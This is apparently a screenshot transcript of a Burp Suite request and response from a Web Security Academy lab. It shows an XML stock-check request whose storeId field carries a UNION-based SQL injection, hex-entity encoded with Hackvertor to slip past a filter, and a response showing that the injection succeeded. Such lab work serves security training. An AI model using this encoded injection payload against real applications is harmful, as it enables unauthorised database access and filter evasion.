 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a19005803ba5523817c3ef200040001.web-security-academy.net
3 Cookie: session=xVI17ACf8ulvMmLbxWY7sDONgzve4gg6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a19005803ba5523817c3ef200040001.web-security-academy.net/
product?productId=2
9 Content-Type: application/xml
10 Origin:
https://0a19005803ba5523817c3ef200040001.web-security-academy.net
11 Content-Length: 165
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
18 <@hex_entities>
19 1 union select null
20 <@/hex_entities>
21 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 579 units
7 null